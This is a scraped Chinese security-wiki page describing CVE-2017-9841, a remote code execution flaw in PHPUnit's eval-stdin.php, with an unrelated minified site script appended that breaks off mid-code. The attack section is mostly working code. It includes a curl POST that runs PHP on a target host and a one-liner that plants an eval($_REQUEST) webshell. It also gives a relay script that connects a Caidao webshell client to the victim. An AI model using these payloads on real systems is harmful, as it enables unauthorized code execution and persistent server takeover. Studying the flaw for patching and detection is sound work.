                  <a href="https://github.com/nosafer/nosafer.github.io/edit/master/docs/Web安全/PHPUnit/（CVE-2017-9841）PHPunit 远程代码执行漏洞.md" title="编辑此页" class="md-content__button md-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20.71 7.04c.39-.39.39-1.04 0-1.41l-2.34-2.34c-.37-.39-1.02-.39-1.41 0l-1.84 1.83 3.75 3.75M3 17.25V21h3.75L17.81 9.93l-3.75-3.75L3 17.25z"/></svg>
                  </a>
                
                
                <h1 id="cve-2017-9841phpunit">（CVE-2017-9841）PHPunit 远程代码执行漏洞<a class="headerlink" href="#cve-2017-9841phpunit" title="Permanent link">&para;</a></h1>
<h2 id="_1">一、漏洞简介<a class="headerlink" href="#_1" title="Permanent link">&para;</a></h2>
<p>TYPO3是瑞士TYPO3协会维护的一套免费开源的内容管理系统。PHPUnit是其中的一个基于PHP的测试框架。PHPUnit4.8.28之前的版本和5.6.3之前的5.x版本中的Util/PHP/eval-stdin.php文件存在安全漏洞。远程攻击者可通过发送以'</p>
<h2 id="_2">二、漏洞影响<a class="headerlink" href="#_2" title="Permanent link">&para;</a></h2>
<p>PHPUnit 4.8.19-4.8.27PHPUnit 5.0.10-5.6.2</p>
<h2 id="_3">三、复现过程<a class="headerlink" href="#_3" title="Permanent link">&para;</a></h2>
<div class="codehilite"><pre><span></span><code><span class="nx">$</span> <span class="nx">curl</span> <span class="o">--</span><span class="nx">data</span> <span class="err">&quot;</span><span class="cp">&lt;?php</span> <span class="k">echo</span><span class="p">(</span><span class="nb">pi</span><span class="p">());</span><span class="s2">&quot; http://www.0-sec.org:8888/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php</span>
</code></pre></div>

<p>总体来说就是向**vendor/phpunit/src/Util/PHP/eval-stdin.php**发送POST请求执行php代码。<img alt="1.png" src="../resource/%28CVE-2017-9841%29PHPunit%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/media/rId24.png" /><img alt="2.png" src="../resource/%28CVE-2017-9841%29PHPunit%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/media/rId25.png" />也可以直接写入一句话**\&lt;?=file_put_contents(\"1.php\",
\'\&lt;?=eval($_REQUEST[1]);?>\');**<img alt="3.png" src="../resource/%28CVE-2017-9841%29PHPunit%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/media/rId26.png" /><img alt="4.png" src="../resource/%28CVE-2017-9841%29PHPunit%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/media/rId27.png" /></p>
<h3 id="poc">poc<a class="headerlink" href="#poc" title="Permanent link">&para;</a></h3>
<blockquote>
<p>因为直接是RCE，如果当前目录可写，直接POST这样的body:</p>
</blockquote>
<p><strong>菜刀中转脚本</strong></p>
<blockquote>
<p>使用20160622版本的菜刀，可以直接连目标，可以执行命令，但是不可以上传修改文件。</p>
</blockquote>
<div class="codehilite"><pre><span></span><code><span class="cp">&lt;?php</span>
<span class="nv">$webshell</span><span class="o">=</span><span class="s2">&quot;&quot;</span><span class="p">;</span>
<span class="nv">$data</span> <span class="o">=</span> <span class="nb">file_get_contents</span><span class="p">(</span><span class="s2">&quot;php://input&quot;</span><span class="p">);</span>
<span class="nv">$data</span><span class="o">=</span><span class="nb">substr</span><span class="p">(</span><span class="nv">$data</span><span class="p">,</span><span class="mi">1</span><span class="p">);</span>
<span class="nv">$data</span><span class="o">=</span><span class="nb">str_replace</span><span class="p">(</span><span class="s2">&quot;%2F&quot;</span><span class="p">,</span><span class="s1">&#39;/&#39;</span><span class="p">,</span><span class="nv">$data</span><span class="p">);</span>
<span class="nv">$data</span><span class="o">=</span><span class="nb">str_replace</span><span class="p">(</span><span class="s2">&quot;%2B&quot;</span><span class="p">,</span><span class="s1">&#39;+&#39;</span><span class="p">,</span><span class="nv">$data</span><span class="p">);</span>
<span class="nv">$data</span><span class="o">=</span><span class="nb">str_replace</span><span class="p">(</span><span class="s2">&quot;%3D&quot;</span><span class="p">,</span><span class="s1">&#39;=&#39;</span><span class="p">,</span><span class="nv">$data</span><span class="p">);</span>
<span class="nv">$data</span><span class="o">=</span> <span class="s2">&quot;&lt;?php &quot;</span><span class="o">.</span> <span class="nv">$data</span><span class="p">;</span>
<span class="k">echo</span> <span class="nv">$data</span><span class="p">;</span>

<span class="nv">$opts</span> <span class="o">=</span> <span class="k">array</span> <span class="p">(</span>
<span class="s1">&#39;http&#39;</span> <span class="o">=&gt;</span> <span class="k">array</span> <span class="p">(</span>
<span class="s1">&#39;method&#39;</span> <span class="o">=&gt;</span> <span class="s1">&#39;POST&#39;</span><span class="p">,</span>
<span class="s1">&#39;header&#39;</span><span class="o">=&gt;</span> <span class="s2">&quot;Content-type: application/x-www-form-urlencoded</span><span class="se">\r\n</span><span class="s2">&quot;</span> <span class="o">.</span>
<span class="s2">&quot;Content-Length: &quot;</span> <span class="o">.</span> <span class="nb">strlen</span><span class="p">(</span><span class="nv">$data</span><span class="p">)</span> <span class="o">.</span> <span class="s2">&quot;</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="p">,</span>
<span class="s1">&#39;content&#39;</span> <span class="o">=&gt;</span> <span class="nv">$data</span><span class="p">)</span>
<span class="p">);</span>

<span class="nv">$context</span> <span class="o">=</span> <span class="nb">stream_context_create</span><span class="p">(</span><span class="nv">$opts</span><span class="p">);</span>
<span class="nv">$html</span> <span class="o">=</span> <span class="o">@</span><span class="nb">file_get_contents</span><span class="p">(</span><span class="nv">$webshell</span><span class="p">,</span> <span class="k">false</span><span class="p">,</span> <span class="nv">$context</span><span class="p">);</span>
<span class="k">echo</span> <span class="nv">$html</span><span class="p">;</span>
<span class="cp">?&gt;</span>
</code></pre></div>
                
              
              
                


              
            </article>
          </div>
        </div>
      </main>
      
        
<footer class="md-footer">
  
    <div class="md-footer-nav">
      <nav class="md-footer-nav__inner md-grid" aria-label="Footer">
        
          <a href="../../PHPOK/PHPOK%205.5%20csrf%2B%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9Egetshell/" class="md-footer-nav__link md-footer-nav__link--prev" rel="prev">
            <div class="md-footer-nav__button md-icon">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></svg>
            </div>
            <div class="md-footer-nav__title">
              <div class="md-ellipsis">
                <span class="md-footer-nav__direction">
                  上一页
                </span>
                PHPOK 5.5 csrf+反序列化漏洞getshell
              </div>
            </div>
          </a>
        
        
          <a href="../../POSCMS/POSCMS%203.2.0%20ssrf%E6%BC%8F%E6%B4%9Egetshell/" class="md-footer-nav__link md-footer-nav__link--next" rel="next">
            <div class="md-footer-nav__title">
              <div class="md-ellipsis">
                <span class="md-footer-nav__direction">
                  下一页
                </span>
                POSCMS 3.2.0 ssrf漏洞getshell
              </div>
            </div>
            <div class="md-footer-nav__button md-icon">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11H4z"/></svg>
            </div>
          </a>
        
      </nav>
    </div>
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-footer-copyright">
        
        Made with
        <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
          Material for MkDocs
        </a>
      </div>
      
  <div class="md-footer-social">
    
      
      
        
        
      
      <a href="https://github.com/nosafer" target="_blank" rel="noopener" title="github.com" class="md-footer-social__link">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
      </a>
    
  </div>

    </div>
  </div>
</footer>
      
    </div>
    
      <script src="../../../assets/javascripts/vendor.0ac82a11.min.js"></script>
      <script src="../../../assets/javascripts/bundle.f81dfb4d.min.js"></script><script id="__lang" type="application/json">{"clipboard.copy": "\u590d\u5236", "clipboard.copied": "\u5df2\u590d\u5236", "search.config.lang": "ja", "search.config.pipeline": "trimmer, stemmer", "search.config.separator": "[\\uff0c\\u3002]+", "search.placeholder": "\u641c\u7d22", "search.result.placeholder": "\u952e\u5165\u4ee5\u5f00\u59cb\u641c\u7d22", "search.result.none": "\u6ca1\u6709\u627e\u5230\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.one": "\u627e\u5230 1 \u4e2a\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.other": "# \u4e2a\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.term.missing": "Missing"}</script>
      
      <script>
        app = initialize({
          base: "../../..",
          features: [],
          search: Object.assign({
            worker: "../../../assets/javascripts/worker/search.4ac00218.min.js"
          }, typeof search !== "undefined" && search)
        })
      </script>
      
    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2474ebba71d44af4a0f4b709b85f84b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wiki.96.mk/assets/javascripts/bundle.f81dfb4d.min.js
body_size: 8732
content:
!function(e,t){for(var c in t)e[c]=t[c]}(window,function(e){function t(t){for(var a,o,i=t[0],s=t[1],b=t[2],p=0,f=[];p<i.length;p++)o=i[p],Object.prototype.hasOwnProperty.call(n,o)&&n[o]&&f.push(n[o][0]),n[o]=0;for(a in s)Object.prototype.hasOwnProperty.call(s,a)&&(e[a]=s[a]);for(u&&u(t);f.length;)f.shift()();return r.push.apply(r,b||[]),c()}function c(){for(var e,t=0;t<r.length;t++){for(var c=r[t],a=!0,i=1;i<c.length;i++){var s=c[i];0!==n[s]&&(a=!1)}a&&(r.splice(t--,1),e=o(o.s=c[0]))}return e}var a={},n={0:0},r=[];function o(t){if(a[t])return a[t].exports;var c=a[t]={i:t,l:!1,exports:{}};return e[t].call(c.exports,c,c.exports,o),c.l=!0,c.exports}o.m=e,o.c=a,o.d=function(e,t,c){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:c})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var c=Object.create(null);if(o.r(c),Object.defineProperty(c,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)o.d(c,a,function(t){return e[t]}.bind(null,a));return c},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="";var i=window.webpackJsonp=window.webpackJsonp||[],s=i.push.bind(i);i.push=t,i=i.slice();for(var b=0;b<i.length;b++)t(i[b]);var u=s;return r.push([49,1]),c()}({49:function(e,t,c){"use strict";c.r(t),c.d(t,"setScrollLock",(function(){return nt})),c.d(t,"resetScrollLock",(function(){return rt})),c.d(t,"initialize",(function(){return ot}));c(44);var a=c(39),n=c(6),r=c(54),o=c(55),i=c(75),s=c(73),b=c(50),u=c(52),p=c(57),f=c(34),l=c(67),d=c(58),O=c(74),j=c(64),h=c(63),m=c(40),g=c(27),v=c(41),$=c(36),y=c(51);function w(e,t=document){return t.querySelector(e)||void 0}function x(e,t=document){const c=w(e,t);if(void 0===c)throw new ReferenceError(`Missing element: expected "${e}" to be present`);return c}function E(){return document.activeElement instanceof HTMLElement?document.activeElement:void 0}function k(e,t=document){return Array.from(t.querySelectorAll(e))}function S(e){return document.createElement(e)}function _(e,t){e.replaceWith(t)}var A=c(53);function T(e,t=!0){t?e.focus():e.blur()}function C(e){return{x:e.scrollLeft,y:e.scrollTop}}var R=c(38),M=c(22),L=c(56);const z=new M.a,P=Object(a.a)(()=>Object(r.a)(new R.a(e=>{for(const t of e)z.next(t)}))).pipe(Object(f.a)(e=>Object(u.a)(Object(r.a)(e),o.a).pipe(Object(L.a)(()=>e.disconnect()))),Object(p.a)({bufferSize:1,refCount:!0}));function U(e){return P.pipe(Object(d.a)(t=>t.observe(e)),Object(f.a)(t=>z.pipe(Object(m.a)(({target:t})=>t===e),Object(L.a)(()=>t.unobserve(e)),Object(g.a)(({contentRect:e})=>({width:e.width,height:e.height})))),Object(A.a)(function(e){return{width:e.offsetWidth,height:e.offsetHeight}}(e)))}var H=c(72);var q=c(59);function I(e,t=location){return e.host===t.host&&/^(?:\/[\w-]+)*(?:\/?|\.html)$/i.test(e.pathname)}function N(e,t=location){return e.pathname===t.pathname&&e.hash.length>0}function D(){return new q.a(new URL(location.href))}function Y(){return location.hash.substring(1)}function F(e){const t=S("a");t.href=e,t.addEventListener("click",e=>e.stopPropagation()),t.click()}var J=c(5);function K(e){const t=matchMedia(e);return new J.a(e=>{t.addListener(t=>e.next(t.matches))}).pipe(Object(A.a)(t.matches),Object(p.a)({bufferSize:1,refCount:!0}))}const W={drawer:x("[data-md-toggle=drawer]"),search:x("[data-md-toggle=search]")};function B(e,t){W[e].checked!==t&&W[e].click()}function Q(e){const t=W[e];return Object(b.a)(t,"change").pipe(Object(g.a)(()=>t.checked),Object(A.a)(t.checked))}var X=c(60);function V(){return{x:Math.max(0,pageXOffset),y:Math.max(0,pageYOffset)}}function G({x:e,y:t}){window.scrollTo(e||0,t||0)}function Z(){return{width:innerWidth,height:innerHeight}}function ee(e,{header$:t,viewport$:c}){const a=c.pipe(Object(X.a)("size")),n=Object(i.a)([a,t]).pipe(Object(g.a)(()=>({x:e.offsetLeft,y:e.offsetTop})));return Object(i.a)([t,c,n]).pipe(Object(g.a)(([{height:e},{offset:t,size:c},{x:a,y:n}])=>({offset:{x:t.x-a,y:t.y-n+e},size:c})))}var te=c(61),ce=c(62);var ae=c(12),ne=c(76),re=c(42);let oe;function ie(e){return oe.pipe(Object(f.a)(t=>void 0!==t[e]?Object(r.a)(t[e]):ae.a),Object(re.a)())}var se=c(37),be=c(77);function ue({document$:e,viewport$:t}){return Object(se.a)(Object(f.a)(c=>{const a=function(e,{document$:t}){return t.pipe(Object(g.a)(()=>{const t=getComputedStyle(e);return["sticky","-webkit-sticky"].includes(t.position)}),Object(re.a)(),Object(f.a)(t=>t?U(e).pipe(Object(g.a)(({height:e})=>({sticky:!0,height:e}))):Object(r.a)({sticky:!1,height:0})),Object(p.a)({bufferSize:1,refCount:!0}))}(c,{document$:e}),n=ie("main").pipe(Object(g.a)(e=>w("h1, h2, h3, h4, h5, h6",e)),Object(m.a)(e=>void 0!==e),Object(be.a)(ie("header-title")),Object(f.a)(([e,c])=>ee(e,{header$:a,viewport$:t}).pipe(Object(g.a)(({offset:{y:t}})=>t>=e.offsetHeight?"page":"site"),Object(re.a)(),function(e){return Object(se.a)(Object(h.a)(s.a),Object(d.a)(t=>{!function(e,t){e.setAttribute("data-md-state",t?"active":"")}(e,"page"===t)}),Object(L.a)(()=>{!function(e){e.removeAttribute("data-md-state")}(e)}))}(c))),Object(A.a)("site"));return Object(i.a)([a,n]).pipe(Object(g.a)(([e,t])=>Object.assign({type:t},e)))}))}var pe=c(10);function fe({header$:e,viewport$:t}){const c=new M.a;return ie("header").pipe(Object(f.a)(e=>{return c.pipe(Object(X.a)("active"),(t=e,Object(se.a)(Object(h.a)(s.a),Object(d.a)(({active:e})=>{!function(e,t){e.setAttribute("data-md-state",t?"shadow":"")}(t,e)}),Object(L.a)(()=>{!function(e){e.removeAttribute("data-md-state")}(t)}))));var t})).subscribe(pe.a),Object(se.a)(Object(f.a)(c=>function(e,{header$:t,viewport$:c}){const a=t.pipe(Object(g.a)(({height:e})=>e),Object(re.a)()),n=a.pipe(Object(f.a)(()=>U(e).pipe(Object(g.a)(({height:t})=>({top:e.offsetTop,bottom:e.offsetTop+t})),Object(X.a)("bottom"))));return Object(i.a)([a,n,c]).pipe(Object(g.a)(([e,{top:t,bottom:c},{offset:{y:a},size:{height:n}}])=>({offset:t-e,height:n=Math.max(0,n-Math.max(0,t-a,e)-Math.max(0,n+a-c)),active:t-e<=a})),Object(re.a)((e,t)=>e.offset===t.offset&&e.height===t.height&&e.active===t.active))}(c,{header$:e,viewport$:t})),Object(d.a)(e=>c.next(e)),Object(L.a)(()=>c.complete()))}function le(e){e.style.top=""}function de(e,{main$:t,viewport$:c}){const a=e.parentElement.offsetTop-e.parentElement.parentElement.offsetTop;return Object(i.a)([t,c]).pipe(Object(g.a)(([{offset:e,height:t},{offset:{y:c}}])=>({height:t=t+Math.min(a,Math.max(0,c-e))-a,lock:c>=e+a})),Object(re.a)((e,t)=>e.height===t.height&&e.lock===t.lock))}function Oe(e,{header$:t}){return Object(se.a)(Object(h.a)(s.a),Object(j.a)(t),Object(d.a)(([{height:t,lock:c},{height:a}])=>{!function(e,t){const c=e.firstElementChild;c.style.height=t-2*c.offsetTop+"px"}(e,t),c?function(e,t){e.style.top=t+"px"}(e,a):le(e)}),Object(g.a)(([e])=>e),Object(L.a)(()=>{le(e),function(e){e.firstElementChild.style.height=""}(e)}))}var je=c(65);c(43);function he(e){return e.split(/"([^"]+)"/g).map((e,t)=>1&t?e.replace(/^\b|^(?![^\x00-\x7F]|$)|\s+/g," +"):e).join("").replace(/"|(?:^|\s+)[*+\-:^~]+(?=\s+|$)/g,"").trim()}var me=c(21);function ge(e,t){if("string"==typeof t||"number"==typeof t)e.innerHTML+=t.toString();else if(t instanceof Node)e.appendChild(t);else if(Array.isArray(t))for(const c of t)ge(e,c)}function ve(e,t,...c){const a=document.createElement(e);if(t)for(const e of Object.keys(t))"boolean"!=typeof t[e]?a.setAttribute(e,t[e]):t[e]&&a.setAttribute(e,"");for(const e of c)ge(a,e);return a}let $e;function ye(e,t){if(void 0===$e){const e=x("#__lang");$e=JSON.parse(e.textContent)}if(void 0===$e[e])throw new ReferenceError("Invalid translation: "+e);return void 0!==t?$e[e].replace("#",t.toString()):$e[e]}function we(e){if(e>999){return((e+1e-6)/1e3).toFixed(+((e-950)%1e3>99))+"k"}return e.toString()}var xe;function Ee(e){return e.type===xe.READY}function ke(e){return e.type===xe.QUERY}function Se(e){return e.type===xe.RESULT}function _e({config:e,docs:t,index:c}){1===e.lang.length&&"en"===e.lang[0]&&(e.lang=[ye("search.config.lang")]),"[\\s\\-]+"===e.separator&&(e.separator=ye("search.config.separator"));return{config:e,docs:t,index:c,pipeline:ye("search.config.pipeline").split(/\s*,\s*/).filter(Boolean)}}function Ae(e,{index$:t,base$:c}){const a=new Worker(e),n=new M.a,r=function(e,{tx$:t}){const c=Object(b.a)(e,"message").pipe(Object(g.a)(({data:e})=>e));return t.pipe(Object(te.a)(()=>c,{leading:!0,trailing:!0}),Object(d.a)(t=>e.postMessage(t)),Object(ce.a)(c),Object(H.a)())}(a,{tx$:n}).pipe(Object(j.a)(c),Object(g.a)(([e,t])=>{if(Se(e))for(const c of e.data)for(const e of c)e.location=`${t}/${e.location}`;return e}),Object(H.a)());return t.pipe(Object(g.a)(e=>({type:xe.SETUP,data:_e(e)})),Object(h.a)(me.b)).subscribe(n.next.bind(n)),{tx$:n,rx$:r}}!function(e){e[e.SETUP=0]="SETUP",e[e.READY=1]="READY",e[e.QUERY=2]="QUERY",e[e.RESULT=3]="RESULT"}(xe||(xe={}));var Te,Ce=c(35);function Re(e,t){const c=t&Te.PARENT,a=t&Te.TEASER,n=Object.keys(e.terms).filter(t=>!e.terms[t]).map(e=>[ve("del",null,e)," "]).flat().slice(0,-1);return ve("a",{href:e.location,class:"md-search-result__link",tabIndex:-1},ve("article",{class:["md-search-result__article",...c?["md-search-result__article--document"]:[]].join(" "),"data-md-score":e.score.toFixed(2)},c>0&&ve("div",{class:"md-search-result__icon md-icon"}),ve("h1",{class:"md-search-result__title"},e.title),a>0&&e.text.length>0&&ve("p",{class:"md-search-result__teaser"},function(e,t){let c=t;if(e.length>c){for(;" "!==e[c]&&--c>0;);return e.substring(0,c)+"..."}return e}(e.text,320)),a>0&&n.length>0&&ve("p",{class:"md-search-result__terms"},ye("search.result.term.missing"),": ",n)))}function Me(e,t=1/0){const c=[...e],a=c.findIndex(e=>!e.location.includes("#")),[n]=c.splice(a,1);let r=c.findIndex(e=>e.score<t);-1===r&&(r=c.length);const o=c.slice(0,r),i=c.slice(r),s=[Re(n,Te.PARENT|+(!a&&0===r)),...o.map(e=>Re(e,Te.TEASER)),...i.length?[ve("details",{class:"md-search-result__more"},ve("summary",{tabIndex:-1},i.length>0&&1===i.length?ye("search.result.more.one"):ye("search.result.more.other",i.length)),i.map(e=>Re(e,Te.TEASER)))]:[]];return ve("li",{class:"md-search-result__item"},s)}function Le(e){return ve("ul",{class:"md-source__facts"},e.map(e=>ve("li",{class:"md-source__fact"},e)))}function ze({document$:e,dialog$:t}){if(!Ce.isSupported())return o.a;e.subscribe(()=>{k("pre > code").forEach((e,t)=>{const c=e.parentElement;var a;c.id="__code_"+t,c.insertBefore((a=c.id,ve("button",{class:"md-clipboard md-icon",title:ye("clipboard.copy"),"data-clipboard-target":`#${a} > code`})),e)})});const c=new J.a(e=>{new Ce(".md-clipboard").on("success",t=>e.next(t))}).pipe(Object(H.a)());return c.pipe(Object(d.a)(e=>e.clearSelection()),Object(y.a)(ye("clipboard.copied"))).subscribe(t),c}!function(e){e[e.TEASER=1]="TEASER",e[e.PARENT=2]="PARENT"}(Te||(Te={}));var Pe=c(66),Ue=c(78),He=c(68);function qe(e,{document$:t,viewport$:c,location$:a}){"scrollRestoration"in history&&(history.scrollRestoration="manual"),Object(b.a)(window,"beforeunload").subscribe(()=>{history.scrollRestoration="auto"});const i=w('link[rel="shortcut icon"]');void 0!==i&&(i.href=i.href);const s=Object(b.a)(document.body,"click").pipe(Object(m.a)(e=>!(e.metaKey||e.ctrlKey)),Object(f.a)(t=>{if(t.target instanceof HTMLElement){const c=t.target.closest("a");if(c&&!c.target&&I(c)&&e.includes(c.href))return N(c)||t.preventDefault(),Object(r.a)(c)}return o.a}),Object(g.a)(e=>({url:new URL(e.href)})),Object(H.a)());s.subscribe(()=>{B("search",!1)});const p=s.pipe(Object(m.a)(({url:e})=>!N(e)),Object(H.a)()),d=Object(b.a)(window,"popstate").pipe(Object(m.a)(e=>null!==e.state),Object(g.a)(e=>({url:new URL(location.href),offset:e.state})),Object(H.a)());Object(u.a)(p,d).pipe(Object(re.a)((e,t)=>e.url.href===t.url.href),Object(g.a)(({url:e})=>e)).subscribe(a);const O=a.pipe(Object(X.a)("pathname"),Object(Pe.a)(1),Object(f.a)(e=>Object(n.a)(fetch(e.href,{credentials:"same-origin"}).then(e=>e.text())).pipe(Object(l.a)(()=>(function(e){location.href=e.href}(e),o.a)))),Object(H.a)());p.pipe(Object(je.a)(O)).subscribe(({url:e})=>{history.pushState({},"",e.toString())});const j=new DOMParser;O.pipe(Object(g.a)(e=>j.parseFromString(e,"text/html"))).subscribe(t);Object(u.a)(p,d).pipe(Object(je.a)(t)).subscribe(({url:e,offset:t})=>{e.hash&&!t?F(e.hash):G(t||{y:0})}),t.pipe(Object(Pe.a)(1)).subscribe(({title:e,head:t})=>{document.title=e;for(const e of['link[rel="canonical"]','meta[name="author"]','meta[name="description"]']){const c=w(e,t),a=w(e,document.head);void 0!==c&&void 0!==a&&_(a,c)}document.dispatchEvent(new CustomEvent("DOMContentSwitch"))}),c.pipe(Object(Ue.a)(250),Object(X.a)("offset")).subscribe(({offset:e})=>{history.replaceState(e,"")}),Object(u.a)(s,d).pipe(Object(He.a)(2,1),Object(m.a)(([e,t])=>e.url.pathname===t.url.pathname&&!N(t.url)),Object(g.a)(([,e])=>e)).subscribe(({offset:e})=>{G(e||{y:0})})}function Ie(){const e=Object(b.a)(window,"keydown").pipe(Object(m.a)(e=>!(e.metaKey||e.ctrlKey)),Object(g.a)(e=>({type:e.key,claim(){e.preventDefault(),e.stopPropagation()}})),Object(H.a)()).pipe(Object(g.a)(e=>{return Object.assign({mode:(t="search",W[t].checked?"search":"global")},e);var t}),Object(m.a)(({mode:e})=>{if("global"===e){const e=E();if(void 0!==e)return!function(e){switch(e.tagName){case"INPUT":case"SELECT":case"TEXTAREA":return!0;default:return e.isContentEditable}}(e)}return!0}),Object(H.a)());return e.pipe(Object(m.a)(({mode:e})=>"search"===e),Object(j.a)(ie("search-query"),ie("search-result"))).subscribe(([e,t,c])=>{const a=E();switch(e.type){case"Enter":a===t&&e.claim();break;case"Escape":case"Tab":B("search",!1),T(t,!1);break;case"ArrowUp":case"ArrowDown":if(void 0===a)T(t);else{const n=[t,...k(":not(details) > [href], summary, details[open] [href]",c)],r=Math.max(0,(Math.max(0,n.indexOf(a))+n.length+("ArrowUp"===e.type?-1:1))%n.length);T(n[r])}e.claim();break;default:t!==E()&&T(t)}}),e.pipe(Object(m.a)(({mode:e})=>"global"===e),Object(j.a)(ie("search-query"))).subscribe(([e,t])=>{switch(e.type){case"f":case"s":case"/":T(t),function(e){if(!(e instanceof HTMLInputElement))throw new Error("Not implemented");e.select()}(t),e.claim();break;case"p":case",":const c=w("[href][rel=prev]");void 0!==c&&c.click();break;case"n":case".":const a=w("[href][rel=next]");void 0!==a&&a.click()}}),e}function Ne(e){e.placeholder=ye("search.placeholder")}function De(e,{transform:t}={}){const c=t||he,a=Object(u.a)(Object(b.a)(e,"keyup"),Object(b.a)(e,"focus").pipe(Object(O.a)(1))).pipe(Object(g.a)(()=>c(e.value)),Object(A.a)(c(e.value)),Object(re.a)()),n=function(e){return Object(u.a)(Object(b.a)(e,"focus"),Object(b.a)(e,"blur")).pipe(Object(g.a)(({type:e})=>"focus"===e),Object(A.a)(e===E()))}(e);return Object(i.a)([a,n]).pipe(Object(g.a)(([e,t])=>({value:e,focus:t})))}function Ye({tx$:e},t={}){return Object(se.a)(Object(f.a)(c=>{const a=De(c,t);return a.pipe(Object(X.a)("value"),Object(g.a)(({value:e})=>({type:xe.QUERY,data:e}))).subscribe(e.next.bind(e)),a.pipe(Object(X.a)("focus")).subscribe(({focus:e})=>{e&&B("search",e)}),a.pipe(function(e){return Object(se.a)(Object(d.a)(({focus:t})=>{t?function(e,t){e.placeholder=t}(e,""):Ne(e)}),Object(L.a)(()=>{Ne(e)}))}(c))}))}function Fe(){return Object(se.a)(Object(f.a)(e=>function(e){return Object(b.a)(e,"click").pipe(Object(y.a)(void 0))}(e).pipe(Object(ce.a)(ie("search-query")),Object(d.a)(T),Object(y.a)(void 0))),Object(A.a)(void 0))}function Je(e,t){e.appendChild(t)}function Ke(e,{query$:t,ready$:c,fetch$:a}){const 